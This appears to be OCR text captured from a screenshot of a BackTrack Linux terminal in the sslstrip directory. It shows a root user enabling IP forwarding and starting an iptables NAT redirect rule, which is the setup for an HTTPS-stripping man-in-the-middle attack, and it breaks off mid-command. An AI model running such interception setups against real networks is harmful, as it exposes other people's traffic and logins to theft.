 Applications Places System Sat Oct 22, 1:28 PM
root@bt: /pentest/web/sslstrip
File Edit View Terminal Tabs Help
root@bt: /pentest/web/sslstrip root@bt: /pentest/web/sslstrip
root@bt:/pentest/web/sslstrip# echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:/pentest/web/sslstrip# iptables -t nat -A PREROUTING -p tcp -